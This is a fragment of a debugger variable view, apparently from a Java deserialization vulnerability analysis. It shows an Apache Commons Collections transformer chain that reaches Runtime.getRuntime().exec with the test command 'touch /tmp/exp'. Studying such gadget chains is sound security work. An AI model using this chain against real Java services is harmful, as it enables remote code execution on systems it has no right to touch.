 this.iTransformers = {Transformer[5]@10146}
0 = {ConstantTransformer@10147}
iConstant = {Class@4209} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@10150}
iMethodName = "getMethod"
iParamTypes = {Class[2]@10156}
iArgs = {Object[2]@10157}
0 = "getRuntime"
1 = {Class[0]@10177}
2 = {InvokerTransformer@10151}
iMethodName = "invoke"
iParamTypes = {Class[2]@10159}
iArgs = {Object[2]@10160}
Not showing null elements
1 = {Object[0]@10179}
3 = {InvokerTransformer@10152}
iMethodName = "exec"
iParamTypes = {Class[1]@10162}
iArgs = {String[1]@10163}
0 = "touch /tmp/exp"
4 = {ConstantTransformer@10153}
iConstant = {Integer@10164} 1